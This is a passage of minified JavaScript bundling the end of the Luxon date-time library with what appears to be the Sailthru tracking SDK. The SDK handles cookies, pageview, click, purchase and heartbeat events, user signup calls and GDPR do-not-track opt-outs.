this.isValid?Cr.months("short",{locObj:this.loc})[this.month-1]:null}get monthLong(){return this.isValid?Cr.months("long",{locObj:this.loc})[this.month-1]:null}get weekdayShort(){return this.isValid?Cr.weekdays("short",{locObj:this.loc})[this.weekday-1]:null}get weekdayLong(){return this.isValid?Cr.weekdays("long",{locObj:this.loc})[this.weekday-1]:null}get offset(){return this.isValid?+this.o:NaN}get offsetNameShort(){return this.isValid?this.zone.offsetName(this.ts,{format:"short",locale:this.locale}):null}get offsetNameLong(){return this.isValid?this.zone.offsetName(this.ts,{format:"long",locale:this.locale}):null}get isOffsetFixed(){return this.isValid?this.zone.isUniversal:null}get isInDST(){return!this.isOffsetFixed&&(this.offset>this.set({month:1,day:1}).offset||this.offset>this.set({month:5}).offset)}getPossibleOffsets(){if(!this.isValid||this.isOffsetFixed)return[this];const e=864e5,t=6e4,r=Qe(this.c),n=this.zone.offset(r-e),i=this.zone.offset(r+e),s=this.zone.offset(r-n*t),o=this.zone.offset(r-i*t);if(s===o)return[this];const a=r-s*t,u=r-o*t,l=Kr(a,s),c=Kr(u,o);return l.hour===c.hour&&l.minute===c.minute&&l.second===c.second&&l.millisecond===c.millisecond?[Gr(this,{ts:a}),Gr(this,{ts:u})]:[this]}get isInLeapYear(){return Je(this.year)}get daysInMonth(){return Xe(this.year,this.month)}get daysInYear(){return this.isValid?Ke(this.year):NaN}get weeksInWeekYear(){return this.isValid?tt(this.weekYear):NaN}get weeksInLocalWeekYear(){return this.isValid?tt(this.localWeekYear,this.loc.getMinDaysInFirstWeek(),this.loc.getStartOfWeek()):NaN}resolvedLocaleOptions(e={}){const{locale:t,numberingSystem:r,calendar:n}=Tt.create(this.loc.clone(e),e).resolvedOptions(this);return{locale:t,numberingSystem:r,outputCalendar:n}}toUTC(e=0,t={}){return this.setZone(ie.instance(e),t)}toLocal(){return this.setZone(be.defaultZone)}setZone(e,{keepLocalTime:t=!1,keepCalendarTime:r=!1}={}){if((e=oe(e,be.defaultZone)).equals(this.zone))return this;if(e.isValid){let n=this.ts;if(t||r){const t=e.offset(this.ts),r=this.toObject();[n]=Xr(r,t,e)}return Gr(this,{ts:n,zone:e})}return wn.invalid(Hr(e))}reconfigure({locale:e,numberingSystem:t,outputCalendar:r}={}){return Gr(this,{loc:this.loc.clone({locale:e,numberingSystem:t,outputCalendar:r})})}setLocale(e){return this.reconfigure({locale:e})}set(e){if(!this.isValid)return this;const t=ot(e,hn),{minDaysInFirstWeek:r,startOfWeek:n}=Ve(t,this.loc),i=!Le(t.weekYear)||!Le(t.weekNumber)||!Le(t.weekday),s=!Le(t.ordinal),a=!Le(t.year),u=!Le(t.month)||!Le(t.day),l=a||u,c=t.weekYear||t.weekNumber;if((l||s)&&c)throw new o("Can't mix weekYear/weekNumber units with year/month/day or ordinals");if(u&&s)throw new o("Can't mix ordinal dates with month/day");let d;i?d=$e({...Ee(this.c,r,n),...t},r,n):Le(t.ordinal)?(d={...this.toObject(),...t},Le(t.day)&&(d.day=Math.min(Xe(d.year,d.month),d.day))):d=Me({...De(this.c),...t});const[h,m]=Xr(d,this.o,this.zone);return Gr(this,{ts:h,o:m})}plus(e){if(!this.isValid)return this;return Gr(this,Qr(this,Tr.fromDurationLike(e)))}minus(e){if(!this.isValid)return this;return Gr(this,Qr(this,Tr.fromDurationLike(e).negate()))}startOf(e,{useLocaleWeeks:t=!1}={}){if(!this.isValid)return this;const r={},n=Tr.normalizeUnit(e);switch(n){case"years":r.month=1;case"quarters":case"months":r.day=1;case"weeks":case"days":r.hour=0;case"hours":r.minute=0;case"minutes":r.second=0;case"seconds":r.millisecond=0}if("weeks"===n)if(t){const e=this.loc.getStartOfWeek(),{weekday:t}=this;t<e&&(r.weekNumber=this.weekNumber-1),r.weekday=e}else r.weekday=1;if("quarters"===n){const e=Math.ceil(this.month/3);r.month=3*(e-1)+1}return this.set(r)}endOf(e,t){return this.isValid?this.plus({[e]:1}).startOf(e,t).minus(1):this}toFormat(e,t={}){return this.isValid?Tt.create(this.loc.redefaultToEN(t)).formatDateTimeFromString(this,e):Rr}toLocaleString(e=m,t={}){return this.isValid?Tt.create(this.loc.clone(t),e).formatDateTime(this):Rr}toLocaleParts(e={}){return this.isValid?Tt.create(this.loc.clone(e),e).formatDateTimeParts(this):[]}toISO({format:e="extended",suppressSeconds:t=!1,suppressMilliseconds:r=!1,includeOffset:n=!0,extendedZone:i=!1,precision:s="milliseconds"}={}){if(!this.isValid)return null;const o="extended"===e;let a=rn(this,o,s=dn(s));return un.indexOf(s)>=3&&(a+="T"),a+=nn(this,o,t,r,n,i,s),a}toISODate({format:e="extended",precision:t="day"}={}){return this.isValid?rn(this,"extended"===e,dn(t)):null}toISOWeekDate(){return tn(this,"kkkk-'W'WW-c")}toISOTime({suppressMilliseconds:e=!1,suppressSeconds:t=!1,includeOffset:r=!0,includePrefix:n=!1,extendedZone:i=!1,format:s="extended",precision:o="milliseconds"}={}){if(!this.isValid)return null;return o=dn(o),(n&&un.indexOf(o)>=3?"T":"")+nn(this,"extended"===s,t,e,r,i,o)}toRFC2822(){return tn(this,"EEE, dd LLL yyyy HH:mm:ss ZZZ",!1)}toHTTP(){return tn(this.toUTC(),"EEE, dd LLL yyyy HH:mm:ss 'GMT'")}toSQLDate(){return this.isValid?rn(this,!0):null}toSQLTime({includeOffset:e=!0,includeZone:t=!1,includeOffsetSpace:r=!0}={}){let n="HH:mm:ss.SSS";return(t||e)&&(r&&(n+=" "),t?n+="z":e&&(n+="ZZ")),tn(this,n,!0)}toSQL(e={}){return this.isValid?`${this.toSQLDate()} ${this.toSQLTime(e)}`:null}toString(){return this.isValid?this.toISO():Rr}[Symbol.for("nodejs.util.inspect.custom")](){return this.isValid?`DateTime { ts: ${this.toISO()}, zone: ${this.zone.name}, locale: ${this.locale} }`:`DateTime { Invalid, reason: ${this.invalidReason} }`}valueOf(){return this.toMillis()}toMillis(){return this.isValid?this.ts:NaN}toSeconds(){return this.isValid?this.ts/1e3:NaN}toUnixInteger(){return this.isValid?Math.floor(this.ts/1e3):NaN}toJSON(){return this.toISO()}toBSON(){return this.toJSDate()}toObject(e={}){if(!this.isValid)return{};const t={...this.c};return e.includeConfig&&(t.outputCalendar=this.outputCalendar,t.numberingSystem=this.loc.numberingSystem,t.locale=this.loc.locale),t}toJSDate(){return new Date(this.isValid?this.ts:NaN)}diff(e,t="milliseconds",r={}){if(!this.isValid||!e.isValid)return Tr.invalid("created by diffing an invalid DateTime");const n={locale:this.locale,numberingSystem:this.numberingSystem,...r},i=(a=t,Array.isArray(a)?a:[a]).map(Tr.normalizeUnit),s=e.valueOf()>this.valueOf(),o=Er(s?this:e,s?e:this,i,n);var a;return s?o.negate():o}diffNow(e="milliseconds",t={}){return this.diff(wn.now(),e,t)}until(e){return this.isValid?Ir.fromDateTimes(this,e):this}hasSame(e,t,r){if(!this.isValid)return!1;const n=e.valueOf(),i=this.setZone(e.zone,{keepLocalTime:!0});return i.startOf(t,r)<=n&&n<=i.endOf(t,r)}equals(e){return this.isValid&&e.isValid&&this.valueOf()===e.valueOf()&&this.zone.equals(e.zone)&&this.loc.equals(e.loc)}toRelative(e={}){if(!this.isValid)return null;const t=e.base||wn.fromObject({},{zone:this.zone}),r=e.padding?this<t?-e.padding:e.padding:0;let n=["years","months","days","hours","minutes","seconds"],i=e.unit;return Array.isArray(e.unit)&&(n=e.unit,i=void 0),fn(t,this.plus(r),{...e,numeric:"always",units:n,unit:i})}toRelativeCalendar(e={}){return this.isValid?fn(e.base||wn.fromObject({},{zone:this.zone}),this,{...e,numeric:"auto",units:["years","months","days"],calendary:!0}):null}static min(...e){if(!e.every(wn.isDateTime))throw new u("min requires all arguments be DateTimes");return je(e,e=>e.valueOf(),Math.min)}static max(...e){if(!e.every(wn.isDateTime))throw new u("max requires all arguments be DateTimes");return je(e,e=>e.valueOf(),Math.max)}static fromFormatExplain(e,t,r={}){const{locale:n=null,numberingSystem:i=null}=r;return zr(re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0}),e,t)}static fromStringExplain(e,t,r={}){return wn.fromFormatExplain(e,t,r)}static buildFormatParser(e,t={}){const{locale:r=null,numberingSystem:n=null}=t,i=re.fromOpts({locale:r,numberingSystem:n,defaultToEN:!0});return new jr(i,e)}static fromFormatParser(e,t,r={}){if(Le(e)||Le(t))throw new u("fromFormatParser requires an input string and a format parser");const{locale:n=null,numberingSystem:i=null}=r,s=re.fromOpts({locale:n,numberingSystem:i,defaultToEN:!0});if(!s.equals(t.locale))throw new u(`fromFormatParser called with a locale of ${s}, but the format parser was created for ${t.locale}`);const{result:o,zone:a,specificOffset:l,invalidReason:c}=t.explainFromTokens(e);return c?wn.invalid(c):en(o,a,r,`format ${t.format}`,e,l)}static get DATE_SHORT(){return m}static get DATE_MED(){return f}static get DATE_MED_WITH_WEEKDAY(){return y}static get DATE_FULL(){return p}static get DATE_HUGE(){return g}static get TIME_SIMPLE(){return w}static get TIME_WITH_SECONDS(){return v}static get TIME_WITH_SHORT_OFFSET(){return b}static get TIME_WITH_LONG_OFFSET(){return k}static get TIME_24_SIMPLE(){return S}static get TIME_24_WITH_SECONDS(){return x}static get TIME_24_WITH_SHORT_OFFSET(){return T}static get TIME_24_WITH_LONG_OFFSET(){return O}static get DATETIME_SHORT(){return I}static get DATETIME_SHORT_WITH_SECONDS(){return C}static get DATETIME_MED(){return N}static get DATETIME_MED_WITH_SECONDS(){return E}static get DATETIME_MED_WITH_WEEKDAY(){return $}static get DATETIME_FULL(){return D}static get DATETIME_FULL_WITH_SECONDS(){return M}static get DATETIME_HUGE(){return V}static get DATETIME_HUGE_WITH_SECONDS(){return _}}function vn(e){if(wn.isDateTime(e))return e;if(e&&e.valueOf&&qe(e.valueOf()))return wn.fromJSDate(e);if(e&&"object"==typeof e)return wn.fromObject(e);throw new u(`Unknown datetime argument: ${e}, of type ${typeof e}`)}t.DateTime=wn,t.Duration=Tr,t.FixedOffsetZone=ie,t.IANAZone=j,t.Info=Cr,t.Interval=Ir,t.InvalidZone=se,t.Settings=be,t.SystemZone=q,t.VERSION="3.7.1",t.Zone=U}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};r.r(n),r.d(n,{debug:()=>_n,getCookie:()=>An,init:()=>Un,integration:()=>Fn,overlay:()=>Pn,personalize:()=>Ln,track:()=>qn});const i="do-not-track",s="data-var-name",o="sailthru_sess_overlay_params",a="sailthru_session_overlay",u="sailthru_dismiss_overlay",l="STdebug",c="STpreview",d="STpageviewsOverride";function h(e,t){const r=encodeURIComponent(t)+"=";for(const t of(document.cookie||"").split(/;\s*/))t.startsWith(r)&&e.push(decodeURIComponent(t.substring(r.length)))}const m={getCookie(e){const t=String(e),r=function(e){const t=[];return h(t,e),t}(t);if("sailthru_hid"===t)for(const e of r)if(e===i||"optout"===e)return e;const n=r.length&&r[0]||"";return"string"==typeof n?n.trim():""}};function f(e){return/^(?:\d{1,3}\.){3}\d{1,3}$/.test(e)}function y(e=8){return[...crypto.getRandomValues(new Uint8Array(e))].map(e=>Number(e).toString(16).padStart(2,"0")).join("")}function p(e,{secure:t,sameSite:r="Lax"}={}){const n=`__probe_${y(4)}`,i=y(6),s=[`${encodeURIComponent(n)}=${encodeURIComponent(i)}`,"Path=/",`Expires=${new Date(Date.now()+6e4).toUTCString()}`,"Max-Age=60",`SameSite=${r}`];e&&s.push(`Domain=${e}`),("none"===r.toLowerCase()||t)&&s.push("Secure"),document.cookie=s.join("; ");const o=document.cookie.split(/;\s*/).some(e=>e.startsWith(`${encodeURIComponent(n)}=${encodeURIComponent(i)}`));return document.cookie=`${encodeURIComponent(n)}=; Path=/; Max-Age=0`,o}function g(e){return null==e?e:`${e}`.replace(/^\.+/,"").toLowerCase()}function w({preferred:e,sameSite:t="Lax",secure:r="https:"===globalThis.location?.protocol}={}){const n=globalThis.location?.hostname??"";if(!n||"localhost"===n||f(n))return null;const i=e?g(e):null,s=`cookie-domain:${n}:${t}:${r?1:0}`,o={get(){try{const e=sessionStorage.getItem(s);return null===e?null:""===e?"":g(e)}catch{return null}},set(e){try{sessionStorage.setItem(s,e??"")}catch{}}},a=o.get();if(null!==a)return""===a?null:a;const u=n.split("."),l=Math.max(0,u.length-2),c=u.slice(l,-1).map((e,t)=>u.slice(l+t).join(".")),d=[...new Set([i,...c].filter(Boolean).map(g))];for(const e of d)if(p(e,{sameSite:t,secure:r}))return o.set(e),e;const h=g(n);return p(h,{sameSite:t,secure:r})?(o.set(h),h):(o.set(""),null)}function v(e){const t=`${e}=`,r=encodeURIComponent(`${e}`)+"=";return!(document.cookie||"").split(/;\s*/).some(e=>e.startsWith(t)||e.startsWith(r))}const b={create(e,t,r,n,i={}){const{sameSite:s="Lax",secure:o="https:"===location.protocol}=i;let a=null;null!=n&&(a=w({preferred:n,sameSite:s,secure:o}));const u=[`${encodeURIComponent(e)}=${encodeURIComponent(t)}`,"Path=/",`SameSite=${s}`];if("number"==typeof r){const e=Math.floor(60*r*1e3),t=new Date(Date.now()+Math.max(e,0)).toUTCString();u.push(`Expires=${t}`),u.push(`Max-Age=${Math.max(0,Math.floor(e/1e3))}`)}return a&&u.push(`Domain=${a}`),("none"===s.toLowerCase()||!0===i.secure||o)&&u.push("Secure"),document.cookie=u.join("; "),document.cookie.includes(`${encodeURIComponent(e)}=`)},read:m.getCookie,delete(e,t=void 0,r={}){const{sameSite:n="Lax",secure:i="https:"===location.protocol}=r,s=[`${encodeURIComponent(e)}=`,"Path=/",`SameSite=${n}`,"Expires=Thu, 01 Jan 1970 00:00:00 GMT"];i&&s.push("Secure");for(const e of function(e,t="Lax",r="https:"===location.protocol){const n=location.hostname,i=new Set,s=[];if(e&&"localhost"!==e&&!f(e)){const n=g(w({preferred:e,sameSite:t,secure:r})||e);n&&!i.has(n)&&(i.add(n),s.push(n))}const o=n.split(".");for(let e=Math.max(0,o.length-2);e<o.length-1;e++){const n=o.slice(e).join("."),a=g(w({preferred:n,sameSite:t,secure:r})||n);a&&!i.has(a)&&(i.add(a),s.push(a))}return!i.has(n)&&p(n,{sameSite:t,secure:r})&&(i.add(n),s.push(n)),s.push(null),s}(t,n,i)){const t=s.slice();e&&t.push(`Domain=${g(e)}`),document.cookie=t.join("; ")}return v(e)},updatePCCookie(e,t){if(this.handleGDPR())return;let r=this.read("sailthru_pc");const n="00000000-0000-0000-0000-000000000000",i=e.contentHash,s=t.list?t.list:"000000000000000000000000",o=`${i}${t.sectionId}${s}${n}${n}0000`;if(r){const e=r.slice(2).match(/.{168}/g);r=e.filter(e=>-1===e.indexOf(i)).join("")}r=`00${o}${r}`,r=r.slice(0,1682),this.create("sailthru_pc",r,525600)},updateSailthruContentCookie(e){if(this.handleGDPR())return;let t=this.read("sailthru_content");if(e){const r=e.length,n=16*r,i=t.indexOf(e);-1!==i&&(t=t.substring(0,i)+t.substring(i+r));let s=t+e;s=s.length>n?s.substring(r):s,this.delete("sailthru_content"),this.create("sailthru_content",s,525600)}},updatePageviewsCookie(){const e=this.read("sailthru_overlays");let t=this.read("sailthru_pageviews");t=Number(t)+1,this.create("sailthru_pageviews",t,30),e.length>0&&this.create("sailthru_overlays",e,30)},setSailthruHid(e){if(!e)return void this.delete("sailthru_hid");const t=this.getCookieDomain(window.location.hostname);this.create("sailthru_hid",e,525600,t)},setCookiesDoNotTrack(){return this.create("sailthru_no_cookies","1",525600)},unsetCookiesDoNotTrack(){this.delete("sailthru_no_cookies"),this.read("sailthru_hid")===i&&this.setSailthruHid(null)},isAnonymousUser(){return!this.read("sailthru_hid")},isDoNotTrackUser(){const e=this.read("sailthru_hid"),t=this.read("sailthru_no_cookies");return e===i||"optout"===e||!!t},refreshNoCookies(){this.read("sailthru_no_cookies")&&this.setCookiesDoNotTrack()},handleGDPR(){return!!this.isDoNotTrackUser()&&(this.delete("sailthru_content"),this.delete("sailthru_pc"),this.delete("sailthru_bid"),this.delete("sailthru_sid"),this.delete("sailthru_cid"),this.delete("sailthru_rid"),this.delete("sailthru_recommendation_hidden"),this.delete("sailthru_visitor"),this.delete("sailthru_hid"),this.setSailthruHid(i),!0)},getCookieDomain(e){const t=/(?:[\w-]+\.(?:com|co|gov|edu|org|net)\.[\w-]{1,2}|[\w-]+\.[\w-]{2,})$/.exec(e);return t?t[0]:null},getPageViewsCount(){let e=this.read("sailthru_pageviews")||0;return Number(e)}},k={defaultPageviewOnError:e=>`Pageview was not tracked: ${e.responseText&&JSON.parse(e.responseText).error||e.error||"Check url and configuration."}`,getData(e,t,r){const n={...t,url:e,pageview:!0,visitorId:b.read("sailthru_visitor"),apiUrl:`${r.trackDomain}/v1/track/event/pageview`},i=document.querySelectorAll&&document.querySelectorAll('meta[name="sailthru.tags"]').length>0&&document.querySelectorAll('meta[name="sailthru.tags"]')[0].getAttribute("content"),s=document.querySelectorAll&&document.querySelectorAll('meta[name="keywords"]').length>0&&document.querySelectorAll('meta[name="keywords"]')[0].getAttribute("content"),o=i||s||"";return n.visitorId=b.read("sailthru_visitor"),n.messageId=b.read("sailthru_bid"),n.excludeContent=r.excludeContent,"true"===n.excludeContent?n.excludeContent=!0:"boolean"!=typeof n.excludeContent&&(n.excludeContent=!1),void 0===n.useStoredTags&&(n.useStoredTags=r.useStoredTags),"false"===n.useStoredTags?n.useStoredTags=!1:"boolean"!=typeof n.useStoredTags&&(n.useStoredTags=!0),n.tags=void 0!==n.tags?n.tags.toString():o,n}},S=(e,t,r)=>{if("undefined"==typeof AbortController||!r)return fetch(e,t);const n=new AbortController,i={...t,signal:n.signal};return new Promise((t,s)=>{let o=setTimeout(()=>{n.abort(),s(new Error("Request timed out"))},r);fetch(e,i).then(e=>{clearTimeout(o),t(e)},e=>{clearTimeout(o),s(e)})})},x=e=>{function t(e){const t=window.document.createElement("div");return t.innerHTML=`<a href="${e}"></a>`,t.firstChild.href}function r(t){let r={...t};if(delete r.apiUrl,r.onSuccess&&delete r.onSuccess,r.onError&&delete r.onError,r.elementId&&delete r.elementId,r.pageview&&delete r.pageview,void 0===t.userIdKey||""===t.userIdKey||"HID"===t.userIdKey.toUpperCase()){const e=b.read("sailthru_hid");void 0!==e&&""!==e&&(r.userIdKey="hid",r.userIdValue=e)}return r=JSON.stringify(r),S(t.apiUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`},body:r},2e3).then(e=>e.json()).then(e=>{if(e&&(e.error||e.message))throw e;t&&(t.elementId&&(e.elementId=t.elementId),e.doNotTrack&&(b.setSailthruHid(i),b.handleGDPR()),t.pageview&&b.updateSailthruContentCookie(e.contentHash),t.onSuccess&&t.onSuccess(e),t.visitorId||!e.visitorId||b.handleGDPR()||b.create("sailthru_visitor",e.visitorId,525600))}).catch(e=>{let r;e&&e.responseText&&(r=JSON.parse(e.responseText),console.log(`You have the following track error: ${r.message}`)),t&&(t.elementId&&(e.elementId=t.elementId),t.pageview&&console.error(k.defaultPageviewOnError(e)),t.onError&&t.onError(e))})}return{click(n,i,s){const o={...s,sectionId:n,url:t(i),apiUrl:`${e.trackDomain}/v1/track/event/click/`};return n&&i?r(o):(console.log("url, and sectionId are required for trackClick.",o),!1)},impression(n,i,s){Array.isArray(i)?i=i.map(t):"object"==typeof i&&Object.keys(i).length>0&&(s=i,i=void 0);const o={...s,sectionId:n,apiUrl:`${e.trackDomain}/v1/track/event/impression/`};return n?(i&&i.length>0&&(o.urls=i),r(o)):(console.log("sectionId are required for trackImpression.",o),!1)},pageview(n,i){if(n){const s=t(n);return r(k.getData(s,i,e))}return console.log("url is required for trackPageView.",n,i),!1},navigation(n,i){if(n){return r({...i,url:t(n),index:Date.now(),type:"navigation",visitorId:b.read("sailthru_visitor"),apiUrl:`${e.trackDomain}/v1/track/heartbeat`})}return console.log("url is required for heartbeat navigation",n,i),!1},heartbeat(n,i){if(n){return r({...i,url:t(n),index:Date.now(),type:"heartbeat",visitorId:b.read("sailthru_visitor"),apiUrl:`${e.trackDomain}/v1/track/heartbeat`})}return console.log("url is required for heartbeat",n,i),!1},gdprDoNotTrack(t){const r=b.read("sailthru_hid");if(!r)return b.setSailthruHid(i),void b.handleGDPR();b.setSailthruHid(i),b.handleGDPR(),fetch(`${e.trackDomain}/v1/profile/${r}`,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`},body:JSON.stringify({doNotTrack:!0})}).then(e=>e.json()).then(e=>{if(e&&(e.error||e.message))throw e;t&&t.onSuccess&&t.onSuccess(e)}).catch(e=>{t&&t.onError&&t.onError(e)})},cookiesDoNotTrack(e){!e||!1!==e.set?(b.setCookiesDoNotTrack(),b.handleGDPR()):b.unsetCookiesDoNotTrack()}}};let T,O={},I=!0;function C(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch{return null}}function N(e,t){if(void 0===e.userIdKey||"hid"===e.userIdKey){const e=b.read("sailthru_hid");e&&(t.push("userIdKey=hid"),t.push(`userIdValue=${e}`))}else e.userIdValue&&(t.push(`userIdKey=${e.userIdKey}`),t.push(`userIdValue=${e.userIdValue}`));return t}function E(){const e=window.location.hash.substr(1);return T=e.split("&").map(e=>e.split("=")).reduce((e,t)=>(e[t[0]]=decodeURIComponent(t[1]),e),{}),T}function $(){return void 0!==T[c]}function D(){if($())return T[c]}function M(e,t){if(void 0!==e){const r=e?"1":"0";t.push(`isMobile=${r}`)}return t}function V(e){const t=function(){const e=b.read(o);return e?decodeURIComponent(e):window.location.search}();if(t&&t.length>1&&"?"===t[0])if("function"==typeof URL){const r=new URL(`http://domain.tld${t}`).searchParams;for(const t of r.keys())e.push(`page=${encodeURIComponent(`${t}=${r.get(t)}`)}`)}else{const r=function(e){const t=/([^=?&]+)=?([^&]*)/g,r={};let n,i,s;for(;n=t.exec(e);)i=C(n[1]),s=C(n[2]),null===i||null===s||i in r||(r[i]=s);return r}(t);for(const t of Object.keys(r))e.push(`page=${encodeURIComponent(`${t}=${r[t]}`)}`)}return e}function _(){let e;const t=window.location.search,r=/[?&]+([^=&]+)=([^&]*)[^&#]*/gi;for(;e=r.exec(t);)O[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return I=!1,O}function U(e){I&&_();return O[e]}function L(){I=!0,O={}}const q=()=>(E(),_(),{pushUserIdKeyAndUserIdValue:N,urlHashToMap:E,getPreviewIdFromAnchor:D,isPreview:$,urlFragmentParams:T,pushDeviceTypeInfo:M,getUrlParam:U,pushLandingPageParams:V,reset:L});let F,P,A,j,z,W,R,Z=!1;function H(){return Z=!0,window.clearInterval(j),window.clearInterval(z),console.log("Heartbeat stopped"),{lostVisibility:Z,firstHeartbeatInterval:j,secondHeartbeatInterval:z}}function B(e,t,r){const n=window.setInterval(()=>{(new Date).getTime()-e>r?window.clearInterval(n):P.heartbeat(window.location.href,{onError:H})},t);return n}function Y(){Z&&(Z=!1,P.navigation(window.location.href,{onError:H}));const e=(new Date).getTime();return j=B(e,1e4,3e4),z=B(e,6e4,174e4),{lostVisibility:Z,firstHeartbeatInterval:j,secondHeartbeatInterval:z}}function G(){return document[W]?H():Y()}function J(){return void 0!==document.hidden?(W="hidden",R="visibilitychange"):void 0!==document.msHidden?(W="msHidden",R="msvisibilitychange"):void 0!==document.webkitHidden&&(W="webkitHidden",R="webkitvisibilitychange"),void 0===document.addEventListener||void 0===document.hidden?(console.log("Heartbeat requires a browser that supports the Page Visibility API"),!1):b.isAnonymousUser()?(A.urlFragmentParams[l]&&console.log("Heartbeat only works for known users"),!1):F.enableHeartbeat?(document.addEventListener(R,G,!1),Y()):(A.urlFragmentParams[l]&&console.log("Heartbeat disabled"),!1)}const K=e=>(F=e,P=x(e),Z=!1,A=q(),{appendHearbeatListener:J}),X=e=>{function t(e){const t={...e};return void 0!==t.source&&(t.vars=t.vars||{},t.vars.source=t.source,delete t.source),t}function r(t,r){const n={...t};delete n.apiUrl;const i={method:r||"POST",credentials:"same-origin",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`}};return"POST"===i.method&&(i.body=JSON.stringify(n)),fetch(t.apiUrl,i).then(e=>e.json()).then(e=>{if(e&&(e.message||e.error||e.errors))throw e;"function"==typeof t.onSuccess&&t.onSuccess(e)}).catch(e=>{"function"==typeof t.onError?t.onError(e):e&&(e.error||e.message||e.errors)&&console.error(`You have the following error: ${e.error||e.message||e.errors}`)})}function n(e){return"object"==typeof e&&"string"==typeof e.key&&("string"==typeof e.id||"number"==typeof e.id)}function i(e){let t;return"string"==typeof e?{id:e,key:"email"}:"object"==typeof e&&n(e)?e:(t=b.read("sailthru_hid"))?{id:t,key:"cookie"}:{id:void 0,key:void 0}}return{getCurrentUser(n){const i=`${e.trackDomain}/v1/track/user?`,s=b.read("sailthru_hid");if(s){const e=[];e.push("user_id_key=hid"),n.hash&&e.push(`hash=${n.hash}`),e.push(`user_id_value=${s}`);const o=i+e.join("&");return r(t({...n,apiUrl:o}),"GET")}return console.error("Please make sure the sailthru_hid cookie is set."),!1},userSignUp(n,s){const o=`${e.trackDomain}/v1/track/user/signup`;n=i(n);const a=void 0!==s.lists&&s.lists||void 0!==s.vars&&s.vars||void 0!==s.source&&s.source;const u=t({...n,...s,apiUrl:o,onSuccess:function(e){if(e?.sailthruHid&&b.setSailthruHid(e.sailthruHid),"function"==typeof s.onSuccess)return s.onSuccess(this,e)}});return b.read("sailthru_hid")||(u.content=b.read("sailthru_content")),("sms"===u.key||"email"===u.key)&&u.id&&a?r(u):(console.error("Please make sure to include a valid id/key plus a lists or a vars option.",u),!1)},userSignUpConfirmedOptIn(i,s){const o=`${e.trackDomain}/v1/track/user/signup`;if(!(void 0!==s&&void 0!==s.template&&void 0!==s.template.name)||!n(i))return console.error("Please make sure that the integration options include a template and id/key pair: ",s),!1;const a=t({...s,id:i.id,key:i.key||"email",apiUrl:o});return b.read("sailthru_hid")||(a.content=b.read("sailthru_content")),r(a)},addToCart(t,n){const s=`${e.trackDomain}/v1/track/addToCart`,o=n&&n.items&&n.items.filter(e=>void 0!==e.sku||void 0!==e.url).length>0,a=n&&n.items&&0===n.items.length,u={...i(t),...n,apiUrl:s};return u.id&&(o||a)?r(u):(console.error("Please make sure to include an id and key plus an items sku or items url option.",u),!1)},purchase(t,n){const s=`${e.trackDomain}/v1/track/purchase`,o=n&&n.items&&n.items.filter(e=>void 0!==e.sku||void 0!==e.url).length>0,a=n&&n.incomplete&&n.items&&0===n.items.length,u=b.read("sailthru_bid"),l=b.read("sailthru_pc");t=i(t);const c={...t,...n,apiUrl:s};return u&&(c.message_id=u),l&&(c.cookies={sailthru_pc:l}),c.id&&(o||a)?r(c):(console.error("Please make sure to include an id and key plus an items sku or items url option.",c),!1)},watchContent(t,n={}){const s=`${e.trackDomain}/v1/track/content/watch`,{id:o,key:a}=i(t),u={apiUrl:s,profile_id:o,profile_id_type:a,watch:n},{query:l={}}=u.watch;return Object.keys(l).length&&u.watch.interest_type?r(u):(console.error("Please make sure to include a query and interest type.",u),!1)},customEvent(t,n,s){const o=`${e.trackDomain}/v1/track/event/custom`,a="string"==typeof t;n=i(n);const u={...n,...s,apiUrl:o,event:t||void 0,vars:s.vars||void 0};return u.id&&a?r(u):(console.error("Please make sure to include a custom event name and id.",u),!1)}}};function Q(e){return Array.from(document.getElementsByName(e)).find(e=>e.checked)?.value??null}function ee(e){if("checkbox"===e.type&&e.name){const t=e.form||document,r=Array.from(t.querySelectorAll(`input[type="checkbox"][name="${CSS.escape(e.name)}"]`));if(r.length>1&&r.some(e=>e.required)){const e=r.some(e=>e.checked&&!e.disabled),t=r.find(e=>e.required)||r[0];return t.setCustomValidity(e?"":"Please select at least one option."),t.reportValidity?.(),e}}return!("function"==typeof e.checkValidity&&!e.checkValidity())||(e.reportValidity?.(),!1)}const te=/^lists\[(.+?)\]/;function re(e){return e.getAttribute?.(s)??e.name??e.id??""}function ne(e,t,r,n){e.errors.push({code:t,name:r,message:n})}function ie(e,t,r){try{return!!ee(e)||(ne(r,"required",t,"This field is required."),!1)}catch(e){return ne(r,"validation_exception",t,e?.message??"Validation threw an exception."),ne(r,"required",t,"This field is required."),!1}}function se(e){if("checkbox"!==e.type)return null;const t=e.name??e.getAttribute?.("name")??"",r=te.exec(t);return r?r[1]:null}function oe(e,t,r){e.lists[t]=r.checked?1:0}function ae(e){return e.getAttribute?.(s)??""}function ue(e,t){if(!t)return null;if("FORM"===e.nodeName)return Q(t);const r=e.getAttribute?.("data-var-attribute");return r?e[r]:null}function le(e,t,r,n){const i=t.getAttribute?.("data-var-type");if("bee_radio_checkbox"===i)if(t.checked){const t=e.vars[r];e.vars[r]=t?`${t},${n}`:n}else e.vars[r]??="";else e.vars[r]=n}function ce(e){console.log("getVars() non-blocking error:",e)}const de={getVars:function(){const e=document.querySelectorAll(".sailthru-var"),t={vars:Object.create(null),lists:Object.create(null),errors:[]};for(const r of e){if(!ie(r,re(r),t))continue;const e=se(r);if(e){oe(t,e,r);continue}const n=ae(r),i=ue(r,n);if(n&&null!=i&&""!==String(i).trim())try{le(t,r,n,i)}catch(e){ce(e)}}return t},getCheckedValue:Q,validateRequiredElement:ee},he={parseUuidsList(e){if(null==e||""==e)return[];if(e.length>36&&","===e.charAt(36))return e.split(",");let 